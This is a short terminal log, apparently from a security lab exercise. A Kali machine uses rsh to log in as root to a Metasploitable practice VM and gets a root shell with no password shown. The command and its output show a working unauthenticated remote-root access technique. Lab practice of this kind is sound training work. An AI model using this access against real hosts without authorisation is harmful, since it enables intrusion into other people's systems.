 root@kali2-vm:~/Downloads# rsh -l root 10.211.55.8
Last login: Wed Aug 12 11:26:58 EDT 2015 from windows10testvm.campus.ad.utdallas.edu on pts/1
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have mail.
root@metasploitable:~#